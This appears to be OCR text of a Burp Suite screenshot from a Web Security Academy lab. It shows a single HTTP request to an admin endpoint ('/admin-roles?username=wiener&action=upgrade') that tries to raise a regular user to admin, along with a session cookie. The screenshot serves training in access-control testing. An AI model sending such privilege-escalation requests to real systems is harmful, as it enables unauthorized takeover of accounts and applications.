 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a4000a503cf2622801e72c0001000c2.web-security-academy.net
3 Cookie: session=ShgvdOrcZ5vKWAZp5pB7RJhS7QB2HjWf
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4000a503cf2622801e72c0001000c2.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
INSPECTOR